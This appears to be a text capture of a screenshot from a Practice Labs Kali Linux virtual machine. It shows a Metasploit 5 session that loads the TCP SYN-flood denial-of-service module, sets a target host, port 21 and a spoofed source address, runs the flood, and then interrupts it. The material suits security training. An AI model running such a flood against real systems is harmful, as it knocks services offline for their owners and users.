 PLABKALI01 - Internet Explorer
https://dev.practice-labs.com/device-advanced.aspx?client=html&device=3&width=1024&height=768&login=true&token=
Applications Places Terminal Wed 06:31 1
Terminal
File Edit View Search Terminal Help
In swapper task - not syncing
=[ metasploit v5.0.2-dev ]
+ -- --=[ 1852 exploits - 1046 auxiliary - 325 post ]
+ -- --=[ 541 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
+ -- --=[ ** This is Metasploit 5 development branch ** ]
msf5 > use auxiliary/dos/tcp/synflood
msf5 auxiliary(dos/tcp/synflood) > set RHOST 192.168.0.3
RHOST => 192.168.0.3
msf5 auxiliary(dos/tcp/synflood) > set RPORT 21
RPORT => 21
msf5 auxiliary(dos/tcp/synflood) > set SHOST 192.168.0.10
SHOST => 192.168.0.10
msf5 auxiliary(dos/tcp/synflood) > set TIMEOUT 50000
TIMEOUT => 50000
msf5 auxiliary(dos/tcp/synflood) > exploit
[*] SYN flooding 192.168.0.3:21...
^C[-] Auxiliary interrupted by the console user
[*] Auxiliary module execution completed
msf5 auxiliary(dos/tcp/synflood) >
$_